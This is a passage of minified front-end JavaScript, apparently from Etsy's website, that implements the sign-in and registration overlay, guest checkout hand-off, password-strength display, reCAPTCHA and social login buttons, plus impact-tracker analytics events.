e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a="cart_shop_local";const o="hp_whatisetsy_community";const r="footer_renewable_impact";const l="impact_tracker_small_business";const u="impact_tracker_carbon_offset";const c="impact_tracker_donate_the_change";const d="impact_tracker_vintage";const h="impact_tracker_general";const p="carbon";const f="dtc";const g="general";const _="local";const v="small_business";const m="economic";const b="sustainability";const y="vintage";const E="buyers";const w="impact_message_seen";const S="impact_message_hovered";class A{constructor(e,t,n,a){i(this,"impactName",void 0);i(this,"impactThemes",void 0);i(this,"impactAudiences",void 0);i(this,"eventName",void 0);i(this,"raiseEvent",(e=>{const t={...e,impact_name:this.impactName,impact_themes:this.impactThemes,impact_audiences:this.impactAudiences,event_name:this.eventName};s["default"].logEvent(t)}));this.impactName=e;this.impactThemes=t;this.impactAudiences=n;this.eventName=a}}const C={smallBusinessCard:new A(l,[v],[E],w),carbonOffsetCard:new A(u,[p],[E],w),donateTheChangeCard:new A(c,[f],[E],w),vintageCard:new A(d,[y],[E],w),generalCard:new A(h,[g],[E],w)};const T={homeImpactCommunityHovered:new A(o,[p,m,v],[E],S),footerRenewableImpactHovered:new A(r,[b],[E],S),cartShopLocalHovered:new A(a,[_],[E],S),impactTracker:C};const O=T},64001:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});var s=n(19553);var i=n(99921);var a=n(36932);var o=n(74818);var r=n(5355);var l=n(55110);var u=n(6831);var c=n(42486);function d(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const h="join-neu-overlay";const p="[data-join-neu-overlay-container]";const f="select-register";const g="select-signin";const _="data-supplemental-state--";class v{constructor(){d(this,"joinNeuRenderer",void 0);d(this,"overlay",void 0);this.joinNeuRenderer=null;this.overlay=null}registerTriggers(e){document.body.addEventListener("click",(t=>{const n=t.target.closest(e);if(null!==n&&n.matches(e)){t.preventDefault();const e=this.getInitialStateFromTarget(n);const s=this.getFromPageFromTarget(n);const i=this.getFromActionFromTarget(n);const a=this.getWorkflowFromTarget(n);const o=this.getSupplementalStateFromTarget(n);Object.keys(o).length?this.triggerOverlay(e,s,i,a,o):this.triggerOverlay(e,s,i,a)}}))}triggerOverlay(e,t,n,i,a){var o;const r=e||"email-first";const l=t||window.location.href;this.overlayAction("open");const u=document.querySelector(p);if(!this.joinNeuRenderer&&u)this.joinNeuRenderer=new s["default"](u,r,l,n,i,"overlay");else{var c;null===(c=this.joinNeuRenderer)||void 0===c?void 0:c.setupReopenOverlay(r,l,n,i)}null===(o=this.joinNeuRenderer)||void 0===o?void 0:o.fetchAndRenderInitialView(r,a)}closeOverlay(){this.overlayAction("close")}overlayAction(e){try{var t,n;"open"===e?null===(t=this.getOverlay())||void 0===t?void 0:t.open():null===(n=this.getOverlay())||void 0===n?void 0:n.close()}catch(s){c["default"].withScope((t=>{t.setExtra("join_neu_overlay_action",e);c["default"].captureException(s)}));u["default"].increment(`join_neu.overlay.${e}_failed`)}}getOverlay(){if(this.overlay)return this.overlay;let e=document.getElementById(h);try{if(e){var t;const n=null===(t=e)||void 0===t?void 0:t.querySelector(p);n&&(n.innerHTML=(0,o["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")}))}else{const t=document.createElement("div");t.innerHTML=(0,a["default"])({id:h,wider_padding:true,overlay_close:(0,r["default"])("overlay_close"),body_html:(0,o["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")})});e=t.firstElementChild}this.overlay=new i["default"](e);return this.overlay}catch(n){c["default"].withScope((e=>{e.setExtra("join_neu_overlay_create",null);c["default"].captureException(n)}));u["default"].increment(`join_neu.overlay.create_failed`);return null}}getInitialStateFromTarget(e){return e.classList.contains(g)?"sign-in":e.classList.contains(f)?"register":"email-first"}getFromPageFromTarget(e){const t=this.getFromActionFromTarget(e);return"verkaufen-signin"!==t&&"create-shop"!==t||!e.getAttribute("href")?"checkout"!==t&&"guest-checkout"!==t&&"guest-checkout-sheet"!==t&&"verkaufen-join"!==t||!e.getAttribute("data-redirect-to")?window.location.href:e.getAttribute("data-redirect-to"):e.getAttribute("href")}getFromActionFromTarget(e){const t=Array.from(e.classList);for(let n=0;n<t.length;n++){const e=t[n];if(e&&e.indexOf("-action")>0)return e.replace("-action","")}return null}getSupplementalStateFromTarget(e){const t=Array.from(e.attributes).filter((e=>e.name.includes(_)));return Object.fromEntries(t.map((e=>[e.name.replace(_,""),e.value])))}getWorkflowFromTarget(e){const t=this.getFromActionFromTarget(e);let n=null;let s=null;switch(t){case"accept-invite":n="accept_invite";s=e.getAttribute("data-invitation-id");break;case"activate-promotion":{const e=document.getElementById("input-promotion-code");if(e instanceof HTMLInputElement&&e.value.length){n="activate_promotion";s=e.value}break}case"favorite-item":{n="favorite_listing_id";const t=e.parentNode;if(t instanceof HTMLElement){e.getAttribute("data-listing-id")?s=e.getAttribute("data-listing-id"):t&&t.getAttribute("data-listing-id")?s=t.getAttribute("data-listing-id"):t&&t.querySelector(".id")&&(s=document.createElement("input").value);s&&(s=parseInt(s))}break}case"guest-favorites-edit":n="guest_favorites_edit";s="edit";break;case"guest-favorites-share":n="guest_favorites_share";s=l["default"].getNumber("share_login_modal_listing_id");break;case"favorite-shop":{var i;const t=null===e||void 0===e||null===(i=e.parentNode)||void 0===i?void 0:i.querySelector(".id");if(t instanceof HTMLInputElement){n=`favorite_${t.getAttribute("name")}`;s=t.value}break}case"guest-checkout":if(null!==e.getAttribute("data-guest-express-checkout-button")){var a;n="express_checkout_signin";const t=e.getAttribute("data-guest-single-listing-cart-id");const i=null===e||void 0===e||null===(a=e.closest("form"))||void 0===a?void 0:a.querySelector('input[name="listing_id"]');t&&i instanceof HTMLInputElement&&i.value&&(s=encodeURIComponent(JSON.stringify({cart_id:parseInt(t),listing_id:parseInt(i.value)})))}break;case"helpful-vote":n="helpful_vote";s=e.getAttribute("data-listing-id");break;case"impact_tracker":n="impact_tracker";s=null;break;case"minified_impact_tracker":n="minified_impact_tracker";s=null;break;case"new_buyer_offer":{var o;n="new_buyer_offer";const t=null===e||void 0===e||null===(o=e.parentNode)||void 0===o?void 0:o.querySelector("input");t instanceof HTMLInputElement&&(s=t.value);break}case"redeem-giftcard":{var r;const t=null===e||void 0===e||null===(r=e.closest(".gc-redeem-form"))||void 0===r?void 0:r.querySelector('input[name="claim_code"]');if(t instanceof HTMLInputElement){n="redeem_giftcard";s=t.value}break}case"save-for-later":n="saved_for_later_key";s=e.getAttribute("data-listing-key");break;case"save-search":u["default"].increment("saved_searches.js.signed_out_overlay_opened",.1);n="save_search";s=JSON.stringify(l["default"].getObject("current_search"));break;case"subscribe-to-email-list":n="subscribe_to_email_list";s=e.getAttribute("data-campaign-slug");break;case"waitlist-request":n="waitlist_request";s=e.getAttribute("data-waitlist-workflow-id");break;default:break}return{type:n,identifier:s}}}const m=v},19553:(e,t,n)=>{"use strict";n.d(t,{default:()=>D});var s=n(31755);var i=n(92018);var a=n(42486);var o=n(55110);var r=n(66495);var l=n(66848);var u=n(44837);var c=n(36529);var d=n(99945);var h=n(18616);var p=n(74818);var f=n(55991);var g=n(36587);var _=n(95515);var v=n(26007);var m=n(20182);var b=n(16815);var y=n(61894);var E=n(95945);var w=n(54776);var S=n(9504);function A(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const C=(0,y.buildMsg)({content:"You connected your {{authenticator}} account!"});const T={FORM:"[data-join-neu-form]",GUEST_FORM:"#join-neu-continue-as-guest",CONTENT:"[data-join-neu-content]",SUBMIT_ATTEMPT:"[name=submit_attempt]",SUBMIT_ERROR:"[data-visible-error-placeholder]",LOADING:"[data-loading-container]",RESEND_CODE:"[value=resend_twofactor]",GO_BACK_LINK:"[data-submit-join-go-back]",GO_BACK_WITH_EMAIL_LINK:"[data-submit-join-go-back-with-email]",FOCUS_INPUTS:"input[type=text], input[type=email], input[type=password]",INPUT_ERROR_CLASS:".has-error",LINK_REGISTER:"[data-link-register]",LINK_SIGN_IN:"[data-link-sign-in]",CONTINUE_AS_GUEST:"[data-link-close]",MAGIC_LINK_BUTTON:"#magic-link-button",ACTION_CONTEXT_HEADER:"#join-neu-action-context, .separator-flush-margins",APPLE_SSO_BUTTON:"[data-apple-button]",PASSWORD_FIELD:"#join_neu_password_field",SUBMIT_BUTTON:".wt-validation > button",LOGO:"[data-header-logo-container] a",CONTINUE_AS_GUEST_PROXY_BUTTON:"[data-join-neu-continue-as-guest-proxy-button]"};const O={KEY:"Join_Neu_Controller",NAME:"Join_Neu_ApiSpec_Page"};const I="otf";function L(e){switch(e){case"sign-in":return"email_first_signin_button_clicked";case"register":return"email_first_register_button_clicked";default:return"email_first_continue_button_clicked"}}let N=false;const F="guest-checkout-sheet";class P{constructor(e,t,n,i,a,o){A(this,"dom",void 0);A(this,"initialState",void 0);A(this,"fromPage",void 0);A(this,"fromAction",void 0);A(this,"workflow",void 0);A(this,"viewType",void 0);A(this,"pathname",void 0);A(this,"buttons",void 0);A(this,"isInitialRender",void 0);A(this,"isReopenRender",void 0);this.dom=e;this.initialState=t;this.fromPage=n;this.fromAction=i;this.workflow=a;this.viewType=o||"page";this.pathname=window.location.pathname;this.buttons=[];this.isInitialRender=true;this.isReopenRender=false;(0,s["default"])(this,"fetchAndRender","submitForm","submitGuestForm","submitSocial","goBack","goBackWithEmail","setOmarCookie","onContinueAsGuest")}setupNonOverlay(){this.isInitialRender=false;this.bindAll()}setupReopenOverlay(e,t,n,s){this.initialState=e;this.fromPage=t;this.fromAction=n;this.workflow=s;this.isReopenRender=true}isPasswordDifficultyUsed(){let e=false;o["default"].getBoolean("is_password_strength_indicator_enabled")&&(e=true);if("/"===this.pathname)o["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&N&&(e=true);else if(this.pathname.includes("/cart"))o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true);else if(this.pathname.includes("/listing")&&o["default"].getBoolean("is_password_strength_indicator_listing_enabled")){var t;N&&(e=true);"hidden"===(null===(t=document.getElementById("join_neu_email_field"))||void 0===t?void 0:t.style.visibility)&&(e=true)}this.pathname.includes("/join/email")&&window.location.href.includes("from_page")&&(window.location.href.includes("listing")?o["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")?o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true):window.location.href.includes(".com%2Fc")||window.location.href.includes("%2Fsearch")?e=false:window.location.href.includes("ref=hdr-signin")&&o["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&(e=true));this.pathname.includes("/join")&&(window.location.href.includes("listing")?o["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")&&o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true));const n=document.querySelector(T.SUBMIT_BUTTON);"register"!==(null===n||void 0===n?void 0:n.value)&&(e=false);return e}isEmailFirstSignIn(){return"email-first"===this.initialState}fetchAndRender(e){const t=this.getSubmitData(e);if(!t)return;return this.fetchAndRenderWithSubmitData(t)}fetchAndRenderInitialView(e,t){N="register"===e;"undefined"!==typeof e&&""!==e&&(this.initialState=e);return this.fetchAndRenderWithSubmitData(this.getInitialSubmitData(t))}fetchAndRenderWithSubmitData(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(T.CONTENT);const s=null===n||void 0===n?void 0:n.querySelector(T.SUBMIT_ERROR);s&&(s.innerHTML="");if(!(this.isInitialRender||this.isReopenRender)){var r;null===(r=this.dom)||void 0===r?void 0:r.insertAdjacentHTML("beforeend",(0,p["default"])({}))}return l["default"].fetchOne(O.KEY,O.NAME,{state:e},"POST",true).done((e=>{var t,n;const s=this.getJoinData();if(e.render_aborted&&e.abort_render_data&&e.abort_render_data.redirect_to_url){var r;try{document.dispatchEvent(new CustomEvent("join-neu-abort",{detail:{data:e.abort_render_data}}))}catch(b){a["default"].captureException(b)}if("third_party"===(null===s||void 0===s||null===(r=s.state)||void 0===r?void 0:r.from_action)){var l,u;this.displayThirdPartyLinkSuccessAndRedirect(null!==(l=null===s||void 0===s||null===(u=s.state)||void 0===u?void 0:u.third_party_authenticator)&&void 0!==l?l:"",e.abort_render_data.redirect_to_url)}else window.location.href=e.abort_render_data.redirect_to_url;return}o["default"].__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW(e.jsData);let c=false;let d=false;if(s){c=s.state&&s.state.signin_attempt&&s.state.signin_attempt.ato_reset_account||false;d=s.state&&s.state.signin_attempt&&s.state.signin_attempt.needs_recaptcha||false}try{if(this.isInitialRender){(0,i["default"])(e.cssFiles);this.dom.innerHTML=e.output[O.KEY];this.isInitialRender=false}else if(this.isReopenRender){this.dom.innerHTML=e.output[O.KEY];this.isReopenRender=false}else if(c||d)this.dom.innerHTML=e.output[O.KEY];else{var h,p;const t=document.createElement("div");if(t.setHTMLUnsafe)t.setHTMLUnsafe(e.output[O.KEY]);else{var f;t.innerHTML=null!==(f=e.output[O.KEY])&&void 0!==f?f:""}const n=t.querySelector(T.CONTENT);if(n){var g,_;null===(g=this.dom)||void 0===g||null===(_=g.querySelector(T.CONTENT))||void 0===_?void 0:_.replaceWith(n)}null===(h=this.dom)||void 0===h||null===(p=h.querySelector(T.LOADING))||void 0===p?void 0:p.remove()}}catch(b){a["default"].captureException(b,{extra:{data:e}})}if(null!==s&&void 0!==s&&null!==(t=s.state)&&void 0!==t&&t.event_name){var v;this.logViewEvent(null===s||void 0===s||null===(v=s.state)||void 0===v?void 0:v.event_name)}N&&this.logEmailMarketingEvents();if("magic-link"===(null===s||void 0===s||null===(n=s.state)||void 0===n?void 0:n.submit_attempt)){var m;Array.from(null===(m=this.dom)||void 0===m?void 0:m.querySelectorAll(T.ACTION_CONTEXT_HEADER)).forEach((e=>{null===e||void 0===e?void 0:e.remove()}))}this.bindAll();this.setFocus()})).fail(((e,t,n)=>{this.buttons.forEach((e=>{"function"===typeof e.onLoginFailure&&e.onLoginFailure()}));const i=this.getBaseLogData();const a=this.getEmailOrUsername();i.ajax_error_response_text=e.responseText;i.ajax_error_status_text=e.statusText;i.ajax_error_text_status=t;i.ajax_error_error_thrown=n;a&&-1===a.indexOf("@")?i.username=a:i.username="email_pii";if(s){var o,r,l,u;s.innerHTML=(0,f["default"])({});null===(o=this.dom)||void 0===o||null===(r=o.querySelector(T.LOADING))||void 0===r?void 0:r.remove();null===(l=this.dom)||void 0===l||null===(u=l.querySelector(T.SUBMIT_ATTEMPT))||void 0===u?void 0:u.removeAttribute("disabled")}else this.fallbackToFullPage("jnrerror")}))}fallbackToFullPage(e){let t=`/signin?from_page=${this.fromPage}`;e&&(t+=`&ref=${e}`);window.location.href=t}submitForm(e){e.preventDefault();this.logClickEvents(e);this.handleSubmit(e)}logClickEvents(e){if(!this.isEmailFirstSignIn())return;const t=null===e||void 0===e?void 0:e.target;if(!(t instanceof HTMLFormElement)&&!(t instanceof HTMLButtonElement))return;const n=(null===t||void 0===t?void 0:t.value)||"";const s=L(n);c["default"].logEvent({event_name:s,...this.getBaseLogData()})}handleSubmit(e){var t,n;null===(t=this.dom.querySelector(T.SUBMIT_ATTEMPT))||void 0===t?void 0:t.setAttribute("disabled","true");this.setOmarCookie();const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");const i=null===e||void 0===e?void 0:e.target;s?u["default"].executeEnterpriseRecaptcha(s,this.fetchAndRender.bind(this,null===i||void 0===i?void 0:i.value)):this.fetchAndRender(null===i||void 0===i?void 0:i.value)}onContinueAsGuest(e){e.preventDefault();window.dispatchEvent(new CustomEvent("join-overlay-close"))}submitGuestForm(e){c["default"].logEventImmediately({event_name:"continue_as_guest_button_clicked"});this.setGuestOmarCookie();const t=()=>{var e;null===(e=this.dom)||void 0===e?void 0:e.insertAdjacentHTML("beforeend",(0,p["default"])({}))};const n=()=>{const n=e.currentTarget;t();n.submit()};const s=e.currentTarget;if(this.fromAction===F&&s.dataset.cartIds){const t=s.dataset.cartIds.split(",").map((e=>parseInt(e,10)));if(t.length>1){e.preventDefault();(0,E.openSheetUsingMultiShopCartDetails)({cartIds:t,onError:n,paymentMethod:w.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}if(t[0]){e.preventDefault();(0,E.openSheetUsingCartDetails)({cartId:t[0],onError:n,paymentMethod:w.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}}t()}submitSocial(e){this.handleSubmitSocial(e)}handleSubmitSocial(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?u["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,e)):this.fetchAndRender(e)}goBack(e){e.preventDefault();c["default"].logEvent({event_name:"not_your_email_go_back_clicked"});this.fetchAndRenderInitialView("",{})}goBackWithEmail(e){var t;e.preventDefault();this.isReopenRender=true;const n=this.getJoinData();null!==n&&void 0!==n&&null!==(t=n.state)&&void 0!==t&&t.email&&this.fetchAndRenderInitialView(this.initialState,{email:n.state.email})}bindAll(){var e,t,n,s,i,a,o,l;const p=null===(e=this.dom)||void 0===e?void 0:e.querySelector(T.CONTENT);const f=d["default"].getInstance();const _=this.isPasswordDifficultyUsed();const v=document.getElementById("aria-join_neu_password_field-error");const m=document.querySelector("#join_neu_password_field");const b=document.querySelector("[data-join-neu-button]");const y=document.querySelector("#join_neu_email_field");const E=document.querySelector("#join_neu_first_name_field");if(_){let e='<span class = "hide-show-password" id="showHidePassword">';e+=(0,g["default"])("show_password");e+="</span>";const t=null===m||void 0===m?void 0:m.innerHTML;const n=`<div id='passwordField'>${t}</div>`;m&&(m.innerHTML=n);const s=document.querySelector("#passwordField");if(s){s.prepend(e);s.innerHTML=`${e} ${s.innerHTML}`}const i=document.getElementById("showHidePassword");i&&i.addEventListener("click",(()=>{if("text"===(null===m||void 0===m?void 0:m.getAttribute("type"))){null===m||void 0===m?void 0:m.setAttribute("type","password");i.textContent=(0,g["default"])("show_password")}else{null===m||void 0===m?void 0:m.setAttribute("type","text");i.textContent=(0,g["default"])("hide_password")}}));if(b){b.disabled=true;null!==(null===y||void 0===y?void 0:y.value)&&null!==(null===E||void 0===E?void 0:E.value)&&null!==(null===m||void 0===m?void 0:m.value)&&m.value.length>5&&(b.disabled=false)}}null===(t=document.querySelector(T.PASSWORD_FIELD))||void 0===t?void 0:t.addEventListener("input",(()=>{const e=(null===m||void 0===m?void 0:m.value)||"";b&&(b.disabled=0===(null===e||void 0===e?void 0:e.length));if(_){null===v||void 0===v?void 0:v.classList.remove("wt-validation__message--is-hidden");v&&(v.innerHTML="");const t=(null===y||void 0===y?void 0:y.value)||"";const n=(null===E||void 0===E?void 0:E.value)||"";const s=r.getPasswordScore(t,n,e);const i=r.getPasswordDifficultyHtml(s);i&&(null===v||void 0===v?void 0:v.appendChild(i))}}));if(null!==(n=this.getSubmitData(""))&&void 0!==n&&n.login_only){var w,S;null===(w=document.querySelector(T.PASSWORD_FIELD))||void 0===w?void 0:w.dispatchEvent(new Event("focus"));null===(S=document.querySelector(T.LOGO))||void 0===S?void 0:S.setAttribute("href","javascript:void(0)")}this.buttons=h["default"].initMany(p,this.submitSocial,[{selector:"[data-facebook-button]",auth:null===f||void 0===f?void 0:f.getFacebook()},{selector:"[data-google-button]",auth:null===f||void 0===f?void 0:f.getGoogle()}],this.getBaseLogData());if(p){const e=p.querySelector(T.FORM);if(e){var A,C,O;const t=e.querySelector(T.SUBMIT_ATTEMPT);t&&t.addEventListener("click",this.submitForm);const n=e.querySelector(T.RESEND_CODE);n&&n.addEventListener("click",this.submitForm);this.preventInputAutofill(y);this.preventInputAutofill(E);e.addEventListener("submit",this.submitForm);null===(A=p.querySelector(T.GUEST_FORM))||void 0===A?void 0:A.addEventListener("submit",this.submitGuestForm);null===(C=p.querySelector(T.CONTINUE_AS_GUEST_PROXY_BUTTON))||void 0===C?void 0:C.addEventListener("click",(()=>{var e;null===(e=document.querySelector(T.GUEST_FORM))||void 0===e?void 0:e.requestSubmit()}));u["default"].renderChildRecaptchas(e);null===(O=p.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type^=checkbox]"))||void 0===O?void 0:O.addEventListener("recaptcha_success",(()=>{e.dispatchEvent(new Event("submit",{cancelable:true}))}))}}null===(s=document.querySelector(T.CONTINUE_AS_GUEST))||void 0===s?void 0:s.addEventListener("click",(e=>this.onContinueAsGuest(e)));if("overlay"===this.viewType||"web_view"===this.viewType){var I,L;null===(I=document.querySelector(T.GO_BACK_LINK))||void 0===I?void 0:I.addEventListener("click",(e=>this.goBack(e)));null===(L=document.querySelector(T.GO_BACK_WITH_EMAIL_LINK))||void 0===L?void 0:L.addEventListener("click",(e=>this.goBackWithEmail(e)))}null===(i=this.dom.querySelector(T.LINK_REGISTER))||void 0===i?void 0:i.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("register",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(a=this.dom.querySelector(T.LINK_SIGN_IN))||void 0===a?void 0:a.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("sign-in",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(o=this.dom.querySelector(T.MAGIC_LINK_BUTTON))||void 0===o?void 0:o.addEventListener("click",(e=>{var t;e.preventDefault();c["default"].logEvent({event_name:"magic_link_button_clicked",...this.getBaseLogData()});const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?u["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,"magic-link")):this.fetchAndRender("magic-link");e.target instanceof HTMLElement&&e.target.setAttribute("disabled","disabled")}));null===(l=this.dom.querySelector(T.APPLE_SSO_BUTTON))||void 0===l?void 0:l.addEventListener("click",(()=>window.onbeforeunload=null))}getSubmitData(e){var t,n,s;if(this.isInitialRender)return this.getInitialSubmitData({});const i=null===(t=this.dom)||void 0===t?void 0:t.querySelector(T.FORM);const a=this.getJoinData();const o=null===a||void 0===a?void 0:a.state;let r=new v.SubmitState;const l={form_action:null!==(n=null===i||void 0===i?void 0:i.getAttribute("action"))&&void 0!==n?n:"",submit_attempt:e||(null===i||void 0===i||null===(s=i.querySelector(T.SUBMIT_ATTEMPT))||void 0===s?void 0:s.value),with_action_context:false,view_type:this.viewType,should_use_new_password_skin:null===o||void 0===o?void 0:o.should_use_new_password_skin,should_show_order_tracking:null===o||void 0===o?void 0:o.should_show_order_tracking,show_social_sign_in:!!o&&o.show_social_sign_in,login_only:!!o&&o.login_only,is_from_etsyapp:!!m["default"].getParameters()["is_from_etsyapp"]};r={...r,...l};if(i){const e=new FormData(i);let t=new Array;if(e.entries)t=Array.from(e.entries());else for(const i of e)t.push(i);const n=t.map((e=>({name:e[0],value:e[1]})));const s=n.reduce(((e,t)=>{var n;const s=e;const a=i.querySelector(`[name=${t.name}]`);a&&"hidden"!==(null===(n=a.style)||void 0===n?void 0:n.visibility)||["google_user_id","google_code","enterprise_recaptcha_token","enterprise_recaptcha_token_key_type"].indexOf(t.name)>=0?s[t.name]=t.value:s[t.name]=o?o[t.name]:t.value;return s}),{});r={...r,...s};return r}return null}getInitialSubmitData(e){let t=new v.SubmitState;e&&(t={...t,...e});t.initial_state=this.initialState;t.from_page=this.fromPage;t.view_type=this.viewType;this.fromAction&&(t.from_action=this.fromAction);if(this.workflow&&this.workflow.type&&this.workflow.identifier)t.workflow=this.workflow;else if(this.workflow&&(this.workflow.type||this.workflow.identifier)){const e="JoinNeuRenderer received workflow but either type or identifier was missing";a["default"].withScope((t=>{t.setTags(this.getBaseLogData());a["default"].captureMessage(e,"error")}))}return t}setFocus(){if(!o["default"].getBoolean("is_mobile",true)){var e;const s=null===(e=this.dom)||void 0===e?void 0:e.querySelector(T.INPUT_ERROR_CLASS);if(s){var t;null===(t=s.querySelector(T.FOCUS_INPUTS))||void 0===t?void 0:t.dispatchEvent(new Event("focus"))}else{var n;null===(n=this.dom.querySelector(T.FOCUS_INPUTS))||void 0===n?void 0:n.dispatchEvent(new Event("focus"))}}}setOmarCookie(){var e;const t=this.getSubmitData("");const n=Object.prototype.hasOwnProperty.call(t,"password")&&(null===t||void 0===t||null===(e=t.password)||void 0===e?void 0:e.length);if(n&&window.current_omar){const e="/api/v3/ajax/bespoke/member/neu/specs/";window.current_omar.serializeToCookie(e+O.KEY)}}setGuestOmarCookie(){const e=document.querySelector(T.GUEST_FORM);if(e){var t;const n=this.getActionPathForForm(e);null===(t=window.current_omar)||void 0===t?void 0:t.serializeToCookie(n)}}getActionPathForForm(e){var t;const n=null!==(t=e.getAttribute("action"))&&void 0!==t?t:"";try{const e=new URL(n);return e.pathname}catch(s){return""}}logViewEvent(e){c["default"].logEvent({event_name:e,...this.getBaseLogData()})}logEmailMarketingEvents(){var e;null===(e=document.getElementById("email_marketing_opt_in"))||void 0===e?void 0:e.addEventListener("change",(()=>{c["default"].logEvent({event_name:"account_create_email_sub_uncheck"})}))}getBaseLogData(){const e={initial_state:this.initialState,from_action:this.fromAction?this.fromAction:"",sign_in_reg_source:I,view_type:this.viewType,workflow_type:"",workflow_identifier:"",ajax_error_response_text:"",ajax_error_status_text:"",ajax_error_text_status:"",ajax_error_error_thrown:"",username:""};if(this.workflow){e.workflow_type=this.workflow.type;e.workflow_identifier=this.workflow.identifier}return e}getEmailOrUsername(){var e,t;return(null===(e=this.dom)||void 0===e||null===(t=e.querySelector(`${T.FORM} [name='email']`))||void 0===t?void 0:t.value)||""}getJoinData(){const e=o["default"].getObject("join_data",{page:null,overlay:null,embedded:null,web_view:null});if(e&&e[this.viewType]&&(0,_.joinDataTypeGuard)(e[this.viewType]))return e[this.viewType];return null}preventInputAutofill(e){const t=null===e||void 0===e?void 0:e.value;this.isEmailFirstSignIn()&&"hidden"===(null===e||void 0===e?void 0:e.getAttribute("type"))&&t&&e.addEventListener("change",(()=>{e.value=t}))}displayThirdPartyLinkSuccessAndRedirect(e,t){var n;const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(T.FORM);if(s){var i,a;const t=document.createElement("div");s.prepend(t);new b["default"](t,{isOpen:true,className:"wt-mb-xs-3",styleType:"success-01",title:C({authenticator:e})});null===(i=this.dom)||void 0===i||null===(a=i.querySelector(T.LOADING))||void 0===a?void 0:a.remove()}setTimeout((()=>{window.location.href=t}),1200)}}const D=P},95515:(e,t,n)=>{"use strict";n.d(t,{joinDataTypeGuard:()=>i});const s={state:null};const i=e=>{if("object"!==typeof e||null===e)return false;const t=e;return Object.keys(s).every((e=>e in t))}},26007:(e,t,n)=>{"use strict";n.d(t,{SubmitState:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"with_action_context",false);s(this,"initial_state","sign-in");s(this,"persistent",false);s(this,"from_page","");s(this,"from_action","");s(this,"form_action","");s(this,"workflow",{identifier:"",type:""});s(this,"view_type","overlay");s(this,"password","");s(this,"show_social_sign_in",false);s(this,"login_only",false);s(this,"is_from_etsyapp",false);this.form_action="";this.with_action_context=true;this.persistent=true}}},18616:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(36529);var i=n(6831);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{static initMany(e,t,n,s){if(!e)return[];const i=[];Object.entries(n).forEach((([n,a])=>{const r=e.querySelector(a.selector);if(r){const e=new o(r,a.auth,t);e.init();s&&e.setBaseEventData(s);i.push(e)}}));return i}constructor(e,t,n){a(this,"btnEl",void 0);a(this,"spinner",void 0);a(this,"icon",void 0);a(this,"form",void 0);a(this,"submitFn",void 0);a(this,"Auth",void 0);a(this,"baseEventData",void 0);a(this,"startTimeTillButtonEnabled",void 0);this.btnEl=e;this.spinner=e.querySelector("[data-button-spinner]");this.icon=e.querySelector("[data-button-icon]");this.form=e.closest("form");this.submitFn=n;this.Auth=t;this.baseEventData={}}init(){var e;this.startTimeTillButtonEnabled=Date.now();null===(e=this.Auth)||void 0===e?void 0:e.then(this.handleAuthResolve.bind(this),this.handleAuthFail.bind(this));this.btnEl.addEventListener("click",(()=>this.onClick()),false)}setButtonState(e){var t,n;const s=e===o.STATES.LOADING;const i=e===o.STATES.DISABLED||s;this.btnEl.classList.toggle("is-disabled",i);this.btnEl.disabled=i;this.btnEl.classList.toggle("wt-btn--is-loading",s);null===(t=this.icon)||void 0===t?void 0:t.classList.toggle("wt-display-none",s);null===(n=this.spinner)||void 0===n?void 0:n.classList.toggle("aria-disabled",s);if(s){var a,r;null===(a=this.spinner)||void 0===a?void 0:a.setAttribute("role","alert");null===(r=this.spinner)||void 0===r?void 0:r.setAttribute("aria-live","assertive")}else{var l,u;null===(l=this.spinner)||void 0===l?void 0:l.removeAttribute("role");null===(u=this.spinner)||void 0===u?void 0:u.removeAttribute("aria-live")}}handleAuthResolve(){const e=Date.now()-this.startTimeTillButtonEnabled;i["default"].timing(`join_neu.social_buttons.${this.getAuthType()}`,e,.5);this.setButtonState(o.STATES.ENABLED)}handleAuthFail(){this.logEvent({event_name:`${this.getAuthType()}_social_button_load_failed`})}onClick(){var e;this.logEvent({event_name:`${this.getAuthType()}_social_button_click`});this.setButtonState(o.STATES.LOADING);null===(e=this.Auth)||void 0===e?void 